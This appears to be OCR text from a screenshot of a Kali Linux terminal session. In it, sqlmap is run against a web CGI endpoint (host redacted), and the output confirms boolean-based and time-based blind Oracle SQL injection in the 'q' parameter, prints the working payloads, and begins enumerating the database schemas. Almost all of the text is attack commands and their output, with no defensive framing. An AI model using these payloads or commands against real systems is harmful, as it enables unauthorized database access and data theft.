 文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~# sqlmap -u "http:// bin/sug.cgi?q=4" --dbs
-level 5 -threads 5 -batch
{1.5.7.1#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior
mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:36:30 /2021-08-08/
[10:36:30] [INFO] resuming back-end DBMS 'oracle'
[10:36:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: q=4%' AND 8001=8001 AND 'ssDC%'='ssDC
Type: time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: q=4%' AND 8815=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T
2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'baUF%'='baUF
---
[10:36:32] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[10:36:32] [WARNING] schema names are going to be used on Oracle for enume
ration as the counterpart to database names on other DBMSes
[10:36:32] [INFO] fetching database (schema) names
[10:36:32] [INFO] fetching number of databases
[10:36:32] [INFO] resumed: 52
[10:36:32] [INFO] retrieving the length of query output
[10:36:32] [INFO] resumed: 5
[10:36:32] [INFO] resumed: BFS01
ZAC安全